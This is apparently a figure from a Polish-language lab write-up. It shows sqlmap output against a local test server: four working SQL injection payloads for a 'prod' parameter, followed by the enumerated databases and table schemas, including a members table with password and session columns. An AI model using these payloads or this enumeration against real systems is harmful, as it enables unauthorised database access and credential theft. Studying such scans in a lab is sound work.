 root@osboxes: /home/osboxes
File Actions Edit View Help
xtending the range for current UNION query injection technique test
[06:07:30] [INFO] target URL appears to have 5 columns in query
[06:07:30] [INFO] GET parameter 'prod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'prod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: prod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prod=5 AND 6726=6726&type=2
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: prod=5 AND (SELECT 8525 FROM(SELECT COUNT(*),CONCAT(0×7170766271,(SELECT (ELT(8525=8525,1))),0×71766b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a)&type=2
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: prod=5 AND (SELECT 5408 FROM (SELECT(SLEEP(5)))kqfT)&type=2
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: prod=-6565 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×7170766271,0×774143414a696d79456e64736957615569757a4a4f657a524254765651496450665 34d7
76c65794b,0×71766b7a71)-- -&type=2
---
[06:07:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 23
web application technology: Apache 2.4.16, PHP 5.6.14
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[06:07:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.113'
[06:07:30] [WARNING] your sqlmap version is outdated
[*] ending @ 06:07:30 /2024-04-26/
(a) Wynik skanowania – podatności blind SQLi, informacje o używanej bazie
[06:09:19] [INFO] retrieved: 'seattle'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] seattle
[06:09:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.113'
[06:09:19] [WARNING] your sqlmap version is outdated
Database: seattle
Table: tblProducts
[5 columns]
| Column | Type |
| detail | varchar(256) |
| id | int(11) |
| name | varchar(64) |
| price | int(11) |
| type | int(11) |
Database: seattle
Table: tblMembers
[7 columns]
| Column | Type |
| session | varchar(32) |
| admin | int(11) |
| blog | int(11) |
| id | int(11) |
| name | varchar(64) |
| password | varchar(20) |
| username | varchar(64) |
Database: seattle
Table: tblBlogs
[3 columns]
| Column | Type |
| author | int(11) |
| content | varchar(10000) |
| title | varchar(64) |